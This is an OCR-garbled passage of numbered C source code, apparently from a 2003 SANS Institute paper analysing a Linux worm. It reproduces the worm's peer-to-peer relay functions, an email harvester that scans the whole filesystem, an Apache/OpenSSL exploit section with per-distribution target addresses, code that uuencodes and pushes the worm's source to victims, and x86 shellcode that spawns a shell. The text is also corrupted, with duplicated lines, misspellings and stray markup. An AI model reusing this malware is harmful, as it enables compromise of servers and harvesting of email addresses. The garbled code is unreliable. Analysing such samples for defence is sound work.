    804 }
   805 prevqueue=getqueue;<br>806 aetaueue=aetaueue->
                               getqueue=getqueue->next;
    807 }
    808 }
   809<br>810
   810 int waitforqueues() {<br>811 if (mfork() =
                    if (mfork() == 0) {
   812 sleep(gettimeout());<br>813 seturn 0;
                               return 0;
   814 }<br>815 m
                    return 1;
    816 }
   817<br>818
    818 //////////////////////////////////////////////////////////////////////////////////////
    819 // Sending functions //
          820 //////////////////////////////////////////////////////////////////////////////////////
   821<br>822
         struct ainst udpserver;
    823
   824 char *lowsend(struct ainst *ts,unsigned char b, char *buf, unsigned long len) {<br>825 struct llheader ro:
   825 struct llheader rp;<br>826 struct money \star \sigma;
   826 struct mqueue *q;<br>827 char *mbuf=(char*
   827 char *mbuf=(char*)malloc(sizeof(rp)+len);<br>828 if (mbuf == NULL) return NULL:
   828 if (mbuf == NULL) return NULL;<br>829 memset((void*)&rp.0.sizeof(str
   829 memset((void*)&rp,0,sizeof(struct llheader));<br>830 rp.checksum=in cksum(buf,len);
   830 \text{rp. checksum}=\text{in\_cksum}(\text{buf,len});<br>831 \text{rn.id=news}(i):831 \overline{rp}.id = newrsa()<br>832 \overline{rp}.type = 0;832 rp.type=0;<br>833 memcpy(mbu
   833 memcpy(mbuf, &rp, sizeof(rp));<br>834 memcov(mbuf+sizeof(rp).buf.l
                    memcpy(mbuf+sizeof(rp),buf,len);
   835<br>836
   836 q=(struct mqueue *)malloc(sizeof(struct mqueue));<br>837 q->packet=(char*)malloc(sizeof(rp)+len);
   837 q->packet=(char*)malloc(sizeof(rp)+len);<br>838 memcov(g->packet.mbuf.sizeof(rp)+len);
   838 memcpy(q->packet,mbuf,sizeof(rp)+len);<br>839 a-\lambda len=sizeof(rp)+len; 839 q->len=sizeof(rp)+len;
   840 q->id=rp.id;<br>841 a->time=time
   841 <br>
q->time=time(NULL);<br>
q->ltime=time(NULL)
   842 q->ltime=time(NULL);<br>843 if (b) {
    843 if (b) {
   844 q->destination=0;<br>845 q->port=PORT:
   845 q->port=PORT;<br>846 q->trys=b;
                               q->trys=b;
   847 }<br>848 e
                    else {
   849 q->destination=ts->in.sin_addr.s_addr;<br>850 q->port=htons(ts->in.sin_port);
   850 q->port=htons(ts->in.sin_port);<br>851 q->trys=1;
                               q->trys=1;
    852 }
                    q->next=queues;
    854 queues=q;
   855<br>856
   856 if (ts) {<br>857
   857 audp_send(ts,mbuf,len+sizeof(rp));<br>858 FREE (mbuf);
                               FREE(mbuf); 859 }
                    else return mbuf;
    861 }
   862<br>863
   863 int relayclient(struct ainst *ts, char *buf, unsigned long len) {<br>864 return lowsend(ts, 0, buf, len) ?1:0;
         return lowsend(ts,0,buf,len)?1:0;<br>}
    865 }
   866<br>867
         int relay(unsigned long server, char *buf, unsigned long len) {
   868 struct ainst ts;<br>869 char srv[256];
   869 char srv[256];<br>870 memset((void*))
   870 memset((void*)&ts,0,sizeof(struct ainst));<br>871 conv(srv,256,server);
   871 conv(srv, 256, server);<br>872 audo relav(&udoserver
                   audp_relay(&udpserver, &ts, srv, PORT);
```

```
Source:<br>
SANS Institute 2003, Authorities (Start) (International (i.e., mbit) (International (i.e., mbit) institute 2013, and<br>
E (mbit) break)<br>
E (mbit) break)<br>
E (mbit)<br>
E (mbit)<br>
E (mbit) returns<br>
C (mbit
873 FACACE FINGER FACT FACTS OF STACK PACK<br>874 B
    874 }
   875<br>876
            876 void segment(unsigned char low,char *buf, unsigned long len) {
   877 unsigned long a=0, c=0;<br>878 char *mbuf=NULL:
                      char *mbuf=NULL;
   879 if (numlinks == 0 || links == NULL) return;<br>880 if (low) m | w = 0 weed (NIII, low \text{ l} w = 1 and :
                      if (low) mbuf=lowsend(NULL, low, buf, len);
   881 for (<i>i</i> c < 10, <i>c</i>++) {<br>882 a=rand (<i>i</i> ) }
   882 a=rand()%numlinks;<br>883 if (links[al l= my
    883 if (links[a] != myip) {
   884 struct ainst ts;<br>885 struct ainst ts;
                                             char srv[256];
   886 memset((void*)&ts,0,sizeof(struct ainst));<br>887 conv(srv.256.links[a]);
   887 conv(srv,256,links[a]);<br>888 audo relay(&udpserver,&
   888 audp_relay(&udpserver, &ts,srv, PORT);<br>889 audp_relay(&udpserver, &ts,srv, PORT);
   889 if (mbuf) audp_send(\&ts,mbuf,len+sizeof(struct llheader));<br>also audp_send(\&ts,huf,len):
   890 else audp_send(&ts,buf,len);<br>891 break:
   891 break;<br>892 break;
 892 }
    893 }
                      FREE(mbuf);
    895 }
   896<br>897
   897 void broadcast(char *buf,unsigned long len) {<br>898 struct route rec rc.
   898 struct route_rec rc;<br>899 char *str=(char*)mal
   899 char *str=(char*)malloc(sizeof(struct route_rec)+len+1);<br>900 if (str == NIILL) return:
   900 if (str == NULL) return;<br>901 memset ((void*) &rc. 0. size
                     memset((void*)&rc,0,sizeof(struct route_rec));
    902 rc.h.tag=0x26;<br>903 rc.h.id=rand()
    903 rc.h.id=rand();<br>904 rc.h.len=sizeof
    904 rc.h.len=sizeof(struct route_rec)+len;<br>905 rc.h.seq=newseq():
   905 rc.h.seq=newseq();<br>906 rc.server=0;
   906 rc.server=0;<br>907 rc.sync=sync
   907 rc.sync=syncmodes;<br>908 rc.links=numlinks;
   908 rc.links=numlinks;<br>909 rc.hops=5:
   909 rc.hops=5;<br>910 memcpy((vo
   910 memcpy((void*)str,(void*)&rc,sizeof(struct route_rec));<br>911 memcpy((void*)(str+sizeof(struct route rec)),(void*)buf
   911 memcpy((void*)(str+sizeof(struct route_rec)),(void*)buf,len);<br>912 segment(2 str sizeof(struct route rec)+len);
   912 segment(2, str, sizeof(struct route_rec)+len);<br>913 FREE(str);
          {\tt FREE}\,({\tt str}) \; ;}
     914 }
   915<br>916
   916 void syncm(struct ainst *inst, char tag, int id) {<br>917 struct addsrv rec rc:
   917 struct addsrv_rec rc;<br>918 struct next rec { uns
   918 struct next_rec { unsigned long server; } fc;<br>919 unsigned long a b;
   919 \begin{array}{ccc}\n919 \\
\text{unsigned long a,b;} \\
\text{for (b=0::b+=700)}\n\end{array}for (b=0;;b+=700) {
 921 unsigned long _numlinks=numlinks-b>700?700:numlinks-b;
 922 unsigned long *_links=links+b;
 923 unsigned char *str;
    924 if (\bar{b} > numlinks) break;<br>925 str=(unsigned char*)mall
    925 str=(unsigned char*)malloc(sizeof(struct addsrv_rec)+(_numlinks*sizeof(struct next_rec)));<br>926 f (str == NULL) return:
    926 if (str == NULL) return;<br>927 memset((void*) xrc, 0, size927 memset((void*)&rc,0,sizeof(struct addsrv_rec));<br>928 rc h tag=tag:
   928 rc.h.tag=tag;<br>929 rc.h.id=id;
                                 rc.h.id=id;
    930 if (id) rc.h.seq=newseq();<br>931 c.h.len=sizeof(struct_nex
    931 rc.h.len=sizeof(struct next_rec)*_numlinks;<br>932 memcpy((void*)str,(void*)&rc,sizeof(struct
    932 memcpy((void*)str,(void*)&rc,sizeof(struct addsrv_rec));<br>933 for (a=0;a< numlinks;a++) {
   933 for (a=0; a \le \text{numlinks}; a++) {<br>934 memset (void*) \&c,
                                            memset((void*)&fc,0,sizeof(struct next rec));
    935 fc.server=_links[a];<br>936 memcov((void*)(str+s)
                                            memcpy((void*)(str+sizeof(struct addsrv rec)+(a*sizeof(struct
next rec))),(void*)&fc,sizeof(struct next rec));
   937<br>938
                                 if (!id) relay(inst->in.sin_addr.s_addr,(void*)str,sizeof(struct
addsrv_rec)+(_numlinks*sizeof(struct next_rec)));<br>939 else relayclient(inst.
    939<br>940 else relayclient(inst,(void*)str,sizeof(struct addsrv_rec)+(_numlinks*sizeof(struct next_rec)));<br>940 5REE(str);
                     {\tt FREE}\,({\tt str}) \; ;941<br>942 }
    942 }
     943
   944 void senderror(struct ainst *inst, int id, char *buf2) {<br>945 struct data rec rc:
   945 struct data_rec rc;<br>946 char *str. *buf=strd
                     char *str, *\overline{b}uf=strdup(buf2);
    947 memset((void*) arc, 0, sizeof(struct data_rec));<br>948 rc h tag=0x45:
    948 rc.h.tag=0x45;<br>949 rc.h.id=id;
    949 rc.h.id=id;<br>950 rc.h.seq=net
    950 rc.h.seq=newseq();<br>951 rc.h.len=strlen(bu
                      951 rc.h.len=strlen(buf2);
```

```
© SANS Institute 2003, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 953 str=(char*)malloc(sizeof(struct data_rec)+strlen(buf2)+1);
   952 encrypt(buf, strlen(buf2));
   954 \text{if } (\text{str} == \text{NULL}) {<br>955 \text{FRER}(\text{buf})FREE(buf);
   956 return;<br>957 }
    957 }
   958 memcpy((void*)str,(void*)&rc,sizeof(struct data_rec));<br>959 memcny((void*)(strisizeof(struct data_rec)) buf_strlen
                       memcpy((void*)(str+sizeof(struct data_rec)),buf,strlen(buf2));
   960 relayclient(&udpclient,str,sizeof(struct data_rec)+strlen(buf2));<br>961 registri:
   961 FREE(str);<br>962 FREE(buf);
                       FREE(buf);
    963 }
    964
    965 //////////////////////////////////////////////////////////////////////////////////////
    966 // Scan for email //
            967 //////////////////////////////////////////////////////////////////////////////////////
   968<br>969
   969 int isgood(char a) {<br>970 if (a) = \begin{cases} a & \text{if } a \neq 0 \\ a & \text{if } a \neq 1 \end{cases}970 if (a >= 'a' & & a <= 'z') return 1;<br>971 if (a >= 'A' & x a <= 'Z') return 1:
                       if (a >= 'A' && a <= 'Z') return 1;
   972 if (a > = '0' & a < = '9') return 1;<br>973 if (a == ' 1 | a == '0' | a == '0')973 if (a == '.' || a == '0' || a == '^' || a == '-' || a == '-' || a == '_') return 1;<br>974 return 0;
           eturn 0;<br>}
    975 }
   976<br>977
   977 int islisten(char a) {<br>978 if (a == 1!) 978 if (a == '.') return 1;
 979 if (a >= 'a' && a <= 'z') return 1;
 980 if (a >= 'A' && a <= 'Z') return 1;
   981 return 0;
     982 }
    983
   984 struct _linklist {<br>985 char *name
   985 \overline{\phantom{a}}^{\text{char}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom{a}}^{\text{char}}} \phantom{\overline{\phantom986 struct linklist *next;<br>987 > *linklist=NULL:
           } *linklist=NULL;
    988
   989 void AddToList(char *str) {<br>990 struct linklist *o
   990 struct linklist *getb=linklist, *newb;<br>991 while(geth != NIII.) {
   991 while(\overline{getb} != NULL) {<br>992 if (!strcmp(s)
   992 if (!strcmp(str,getb->name)) return;<br>993 getb=getb->next;
                       getb=getb->next;
    994<br>995
    995 newb=(struct _linklist *)malloc(sizeof(struct _linklist));<br>996 if (newb == NULL) return:
   996 if (newb == NULL) return;<br>997 newb->name=strdup(str);
   997 newb->name=strdup(str);<br>998 newb->next=linklist:
   998 newb->next=linklist;<br>999 linklist=newb;
                       linklist=newb;
   1000 }
  1001<br>1002
  1002 void cleanup(char *buf) {<br>1003 while(buf[strlen(
                       while(buf[strlen(buf)-1] == '\n' || buf[strlen(buf)-1] == '\r' || buf[strlen(buf)-1] == '')
buf[strlen(buf)-1] = 0;1004 while(*buf == '\n' || *buf == '\r' || *buf == ' ') {<br>1005 = \frac{1004}{\pi}1005 unsigned long i;<br>
1006 for (i=strlen(bu
                                   for (i=strlen(buf)+1;i>0;i--) buf[i-1]=buf[i]; 1007 }
   1008 }
   1009
  1010 void ScanFile(char *f) {<br>1011 FILE *file=fopen(
  1011 FILE *file=fopen(f,"r");<br>1012 unsigned long startpos=0
                       unsigned long startpos=0;
  1013 if (file == NULL) return;<br>1014 while(1) {
  1014 while(1) {<br>1015 c
  1015 \bigcirc char buf[2];<br>1016 \bigcirc memset (buf, 0)
  1016 memset(buf, 0, 2);<br>1017 fseek(file, start)
  1017 fseek(file, startpos, SEEK_SET);<br>1018 fread(buf.1.1.file);
  1018 \text{fred}(\text{buf},1,\text{file});<br>1019 \text{startpos++};1019 startpos++;<br>1020 if (feof(fi
  1020 if (feof(file)) break;<br>1021 if (*buf == '@')1021 if (*buf == '@') {<br>1022 char email
  1022 char email[256], c, d;<br>1023 unsigned long pos=0;
  1023 unsigned long pos=0;<br>1024 while(1) {
  1024 while(1) {<br>1025 u
  1025 unsigned long oldpos=ftell(file);<br>1026 fseek(file,-1,SEEKCUR);
                                                           fseek(file, -1, SEERCUR);1027 c=fgetc(file);<br>1028 if (!isgood(c))
  1028 if (!isgood(c)) break;<br>1029 fseek(file,-1,SEEK CUR
  1029 fseek(file,-1,SEEK_CUR);<br>1030 fseek(file,-1,SEEK_CUR);<br>if (oldpos == ftell(file
  1030 if (oldpos == ftel\overline{1}(file)) break;<br>1031 }
 1031 }
```

```
\begin{array}{ll} \text{if} \ (\hat{a} = 1) \ \text{continuous} \\ \text{for } \hat{a} = 1 \ \text{continuous} \\ \text{and} \ (\text{matrix} \\ \hat{a} = 1) \ \text{continuous} \\ \text{def} \ (\hat{a} = 1) \ \text{normal} \\ \text{def} \ (\hat{a} = 1) \ \text{normal} \\ \text{def} \ (\hat{a} = 1) \ \text{normal} \\ \text{conjecture: } \text{F2}(\hat{a} = 1) \ \text{normal} \\ \text{conjecture: } \text{F2}(\hat{a} = 1) \ \text{normal} \\ \text{in the condition} \ (\hat{a} = 1)1032 for (pos=0, c=0, d=0; pos<255; pos++) {<br>1033 emaillons]=fortc(file):
  1033 email[pos]=fgetc(file);<br>1034 f (email[pos] == '')
 1034 if (email[pos] == '.') c++;
 1035 if (email[pos] == '@') d++;
   1036 if (!isgood(email[pos])) break;
 1037 }
  1038 email[pos] = 0;<br>1039 if (c == 0) 1039 if (c == 0 || d != 1) continue;
 1040 if (email[strlen(email)-1] == '.') email[strlen(email)-1]=0;
 1041 if (*email == '@' || *email == '.' || !*email) continue;
  1042 if (!strcmp(email,"webmaster@mydomain.com")) continue;<br>1043 for (pos=0.c=0:pos<strlen(email):pos++) if (email[pos]
  1043 for (pos=0, c=0; pos\times strlen(email); pos++) if (email[pos] == '.') c=pos; 1044 if (c == 0) continue;if (c == 0) continue;
  1045 if (!strncmp(email+c,".hlp",4)) continue;<br>1046 for (pos=c,d=0;pos<strlen(email):pos++) i
  1046 for (p \circ s = c, d = 0; p \circ s \leq s \leq t \leq 1) (!islisten(email[pos])) d=1;<br>1047 if (d == 1) continue;
  1047 \text{if } (d == 1) \text{ continue; }<br>1048 \text{AddToList(email)}AddToList(email);
   1049 }
  1050<br>1051
                        fclose(file);
   1052 }
  1053<br>1054
  1054 void StartScan() {<br>1055 FILE *f;
  1055 FILE *f;<br>1056 f=popen(
  1056 f=pppen("find / -type f", "r");<br>1057 if (f == NULL) return:1057 if (f == NULL) return;<br>1058 while(1) {
  1058 while(1) {<br>1059 0}
  1059 char fullfile[MAXPATH];<br>1060 memset(fullfile, 0, MAXPATH];
                                    memset(fullfile, 0, MAXPATH);
  1061 fgets(fullfile, MAXPATH, f);<br>1062 if (feof(f)) break;
  1062 if (feof(f)) break;<br>1063 while(fullfile[strle
  1063 while(fullfile[strlen(fullfile)-1]=='\n' ||<br>1064 fullfile(strlen(fullfile)-1] == '\
  1064 fullfile[strlen(fullfile)-1] == '\r')<br>1065 fullfile[strlen(fullfile)-1]=0;1065 fullfile[strlen(fullfile)-1]=0;<br>1066 f (Istracma(fullfile "/aroc" 5)) contin
 1066 if (!strncmp(fullfile,"/proc",5)) continue;
 1067 if (!strncmp(fullfile,"/dev",4)) continue;
 1068 if (!strncmp(fullfile,"/bin",4)) continue;
  1069 ScanFile(fullfile);<br>1070 }
   1070 }
   1071 }
  1072<br>1073
 1073 //////////////////////////////////////////////////////////////////////////////////////
 1074 // Exploit //
   1075 //////////////////////////////////////////////////////////////////////////////////////
  1076<br>1077
  1077 #ifdef SCAN<br>1078 #include <o
  1078 #include <openssl/ssl.h><br>1079 #include <openssl/rsa.h>
           #include <openssl/rsa.h>
   1080 #include <openssl/x509.h>
   1081 #include <openssl/evp.h>
   1082
  1083 char *GetAddress(char *ip) {<br>1084 struct sockaddr in
  1084 struct sockaddr_in sin;<br>1085 fd set fds:
  1085 fd_set fds;<br>1086 int n,d,socl
  1086 int n,d,sock;<br>1087 char buf [1024]
  1087 char buf[1024];<br>1088 struct timeval
                       struct timeval tv;
 1089 sock = socket(PF_INET, SOCK_STREAM, 0);
 1090 sin.sin_family = PF_INET;
  1091 sin.sin_addr.s_addr = inet_addr(ip);<br>1092 sin.sin_port = htons(80);
  1092 sin.sin_port = htons(80);<br>1093 if(connect(sock, (struct)
                       if(connect(sock, (struct sockaddr *) & sin, sizeof(sin)) != 0) return NULL;
  1094 write(sock, "GET / HTTP/1.1\r\n\r\n", strlen("GET / HTTP/1.1\r\n\r\n"));<br>1095 tv.tv sec = 15;
  1095 t v. t v\_sec = 15;<br>1096 t v. t v\_sec = 0;1096 tv.tv_usec = 0;<br>1097 FD ZERO(&fds);
  1097 FD_ZERO(&fds);<br>1098 FD_SET(sock, &
  1098 FD_SET(sock, &fds);<br>1099 memset(buf, 0, size)
  1099 memset(buf, 0, sizeof(buf));<br>1100 if(select(sock + 1, &fds, NU
  1100 if(select(sock + 1, \&fs, NULL, NULL, \&tv) > 0) {<br>1101 if(FD \text{ISSET}(sock, \&fs)) {
  1101 if(FD_ISSET(sock, &fds)) {<br>1102 if((n = read(sock,
  1102 \overline{\text{if}}((n = \text{read}(\text{sock}, \text{buf}, \text{sizeof}(\text{buf}) - 1)) < 0) return NULL;<br>103 \text{for } (d=0; d \le n; d++) \text{ if } (!\text{strncmp}(\text{buf}+d, \text{"Server: ",strlen}(\text{"Serfor (d=0; d\leq n; d++) if (!strncmp(buf+d, "Server: ", strlen("Server: "))) {
  1104 char *start=buf+d+strlen("Server: ");<br>1105 for (d=0;d<strlen(start);d++) if (star
                                                            for (d=0; d \leq t \leq t); d++) if (\text{start}[d] == ' \n') \text{start}[d]=0;1106 cleanup(start);<br>1107 cleanup(start);<br>1107 cleanup(start);
                                                            return strdup(start);
  1108 }<br>1109
   1109 }
   1110 }
                       return NULL;
   1112 }
```

```
Example 12<br>
C San Francis (Author Fig. 1)<br>
C San Francis (Author Fig. 1)<br>
C San Francis (Prime), bugitan, e^{i\theta}, e^{i\theta}, e^{i\theta}, e^{i\theta}, e^{i\theta}<br>
Example 2003, e^{i\theta}<br>
Example 2013, e^{i\theta}<br>
Exam
1113<br>1114     #define   ENC(c)  ((c) ?  ((c) & 077)  + ' ': '`')
   1113
   1115
   1116 int sendch(int sock,int buf) {
  1117 char a[2];<br>1118 int b=1;
                        int b=1;1119 \text{if } (\text{buf } z \to z') = 1119 \text{if } (\text{buf } z = ' \setminus ' | \text{buf } z = ' \setminus ' | \text{buf } z = ' \setminus ' | \text{buf } z = ' \setminus ' |a[0]='\\';
  1121 a[1]=0;<br>1122 b=writeb=write(sock,a,1);
   1123 }
  1124 if (b \le 0) return b;<br>1125 a[0]=buf;a[0]=buf;
  1126 a[1]=0;<br>1127 return
                       return write(sock, a, 1);
   1128 }
  1129<br>1130
  1130 int writem(int sock, char *str) {<br>1131 return write(sock str st)
           \begin{aligned} & \text{return write}(\text{sock},\text{str},\text{strlen}(\text{str})): \end{aligned} 1132 }
   1133
  1134 int encode(int a) {<br>1135 register is
  1135 register int ch, n;<br>1136 register char *p;
  1136 register char *p;<br>1137 char buf[80];
  1137 char buf[80];<br>1138 FILE *in:
  1138 FILE *in;<br>1139 if ((in=form)
1139 if ((in=fopen("/tmp/.bugtraq.c","r")) == NULL) return 0;<br>1140 writem(a, "begin 655 .bugtraq.c\n");
  1141 while ((n = freq(buf, 1, 45, in)))1142 ch = ENC(n);<br>1143 if (sendch(a,
  1143 if (sendch(a,ch) \leq ASUCCESS) break;<br>1144 for (p = buf; n > 0; n -= 3, p += 3)
  1144 for (p = \text{buf}; n > 0; n == 3, p += 3) {<br>1145 if (n < 3) {
  1145 if (n < 3) {<br>1146 p[2]
  1146 p[2] = ' \ 0';<br>1147 \frac{1}{2} \frac{1}{2} \left( \frac{n}{2} \right) = \frac{1}{2}1147 if (n < 2) p[1] = ' \ 0';<br>1148 }
 1148 }
  1149 ch = *p >> 2;<br>1150 ch = ENC (ch);
  1150 ch = ENC(ch);<br>1151 if (sendch(a,
  1151 if (sendch(a,ch) \langle = ASUCCESS) break;<br>1152 ch = ((\stackrel{*}{\sim} \sim 4), \stackrel{c}{\sim} (60), \stackrel{c}{\sim} (10)[1] \geq 21152 ch = ((*p << 4) & 060) | ((p[1] >> 4) & 017);<br>
1153 ch = ENC(ch);
  1153 ch = ENC(ch);<br>1154 if (sendch(a,
  1154 if (sendch(a,ch) \langle ASUCCESS) break;<br>1155 ch = ((p[1] \langle 2) & 074) | ((p[2] >)
  1155 ch = ((p[1] << 2) & 074) | ((p[2] >> 6) & 03);<br>1156 ch = ENC(ch);
  1156 ch = ENC(ch);<br>1157 if (sendch (a,
  1157 if (sendch(a,ch) \langle = ASUCCESS) break;<br>1158 ch = p[2] & 077;
  1158 ch = p[2] & 077;<br>1159 ch = FNC(ch):
  1159 ch = ENC(ch);<br>1160 if (sendch(a,
                                                if (sendch(a,ch) \leq ASUCCESS) break;
  1161<br>1162
  1162 ch='\n';<br>1163 if (sender
  1163 if (sendch(a,ch) <= ASUCCESS) break;<br>1164 usleep(10);
                                    usleep(10);
  1165<br>1166
  1166 if (ferror(in)) {<br>1167 fclose(i)
  1167 fclose(in);<br>1168 return 0;
                                    return 0;
  1169 }<br>1170 cl
  1170 ch = ENC('\\0');<br>1171 sendch(a,ch);
  1171 sendch(a,ch);<br>1172 ch = '\n;
  1172 ch = '\n<sup>1</sup>;<br>1173 sendch(a, cl
  1173 sendch(a,ch);<br>1174 writem(a,"end
  1174 \text{written}(\mathbf{a}, \text{''end}\setminus \mathbf{n''});<br>1175 \text{if}(\text{in}) folose(\text{in})1175 if (in) fclose(in);<br>1176 return 1;
          return 1;<br>}
   1177 }
  1178<br>1179
          #define MAX ARCH 21
   1180
  1181 struct archs {<br>1182 char
  1182 char *os;<br>1183 char *apa
  1183 char *apache;<br>1184 int func addr
   1184 int func_addr;
  1185 } architectures \begin{bmatrix} 1 \end{bmatrix} = \begin{bmatrix} 1186 & \{ \text{``Gentoo''}, \text{''}\} \end{bmatrix}1186 ("Gentoo", "", 0x08086c34},<br>
1187 ("Debian", "1.3.26", 0x080863cc},<br>
1188 ("Red-Hat", "1.3.6", 0x080707ec},<br>
1189 ("Red-Hat", "1.3.9", 0x0808ccc4},<br>
1190 ("Red-Hat", "1.3.12", 0x0808f614},<br>
1191 ("Red-Hat", "1.3.12",
```


```
\begin{CD} \begin{pmatrix} 0 & 0 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0 & 1 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0 & 0 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0 & 0 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0 & 0 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0 & 0 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0 & 0 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0 & 0 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0 & 0 \\ 0 & 1 \end{pmatrix} \begin{pmatrix} 0"\x75\x0a"<br>"\x66\xb8\x12\x34"
   1275 "\x75\x0a"
  1276 "\x66\xb8\x12\x34"<br>1277 "\x66\x39\x46\x02"
  \begin{array}{lll} 1277 & & \texttt{"\x66\x39\x46\x02"} \\ 1278 & & \texttt{"\x74\x02"} \end{array}"\x74\x02"
  1279 "\xe2\xe0"<br>1280 "\x89\xcb"
                           "\x89\xcb"
  1281 ''\x31\xc9"<br>1282 ''\x1\x03""\timesb1\times03"\begin{array}{cc}\n 1283 & \text{``}\x31\xc0"\n \\ \n 1284 & \text{``}\xb0\x3f"\n \end{array}1284 "\xb0\x3f"<br>1285 "\x49"
  1285 "\x49"<br>1286 "\xcd\
  1286 "\xcd\x80"<br>1287 "\x41"
                          " \x41"
   1288 "\xe2\xf6"
   1289
  1290 "\x31\xc9"<br>1291 "\xf7\xe1"
  1291 "\xf7\xe1"<br>1292 "\x51"1292 "\x51"<br>1293 "\x5b"
  \frac{1293}{1294} "\x5b"
                          "\xb0\xa4"
   1295 "\xcd\x80"
   1296
  1297 "\x31\xc0"<br>1298 "\x50"
  1298 "\overline{360}"<br>1299 "\overline{368}"
  \frac{1299}{1300} "\x68""//sh"<br>1300 "\x68""/bin"
  1300 ''\x88"/bin"<br>1301 ''\x89\txe3"1301 "\x89\xe3"<br>1302 "\x50"
   1302 "\x50"
                          "\x53"
   1304 "\x89\xe1"
  1305 "\x99"<br>1306 "\xb0\
  1306 "\xb0\x0b"<br>1307 "\xcd\x80"
                          "\xcd\x80";1308<br>1309
  1309 #define BUFSIZE 16384<br>1310 #define CHALLENGE LENG
  1310 #define CHALLENGE_LENGTH 16<br>1311 #define RC4 KEY LENGTH 16
  1311 #define RC4_KEY_LENGTH 16<br>1312 #define RC4 KEY MATERIAL I
  1312 #define RC4<sup>K</sup>KEY<sup>MATERIAL</sup> LENGTH (RC4_KEY_LENGTH*2)<br>1313 #define n2s(c,s) ((s=(((unsigned int)(c[0]))<< 8)
  1313 #define n2s(c,s) ((s=(((unsigned int)(c[0]))<< 8)| (((unsigned int)(c[1]))<br>1314 #define s2n(s.c) ((c[0]=(unsigned char)(((s)>> 8) \delta0xff), c[1]=(unsigned cha
            #define s2n(s,c) ((c[0]=(unsigned char)(((s)>> 8)&0xff), c[1]=(unsigned char)(((s)
   1315
  1316 typedef struct {<br>1317 int soc
  1317 int sock;<br>1318 unsigned
  1318 unsigned char challenge[CHALLENGE_LENGTH];<br>1319 unsigned char master key[RC4 KEY_LENGTH];
  1319 unsigned char master_key[RC4_KEY_LENGTH];<br>1320 unsigned char key material[RC4 KEY_MATERI
  1320 unsigned char key_material[RC4_KEY_MATERIAL_LENGTH];<br>1321 int conn id length;
  1321 int conn_id_length;<br>1322 unsigned char conn i
                         unsigned char conn_id[SSL2_MAX_CONNECTION_ID_LENGTH];
  1323 x509 \rightarrow x509;<br>1324 unsigned cha
  1324 unsigned char* read_key;<br>1325 unsigned char* write key
  1325 unsigned char* write_key;<br>1326 RC4 KEY* rc4 read key;
  1326 RC4_KEY* rc4_read_key;<br>1327 RC4_KEY* rc4 write key;
  1327 RC4_KEY* rc4_write_key;<br>1328 int read seq;
  1328 int read_seq;<br>1329 int write seq
  1329 int write_seq;<br>1330 int encrypted:
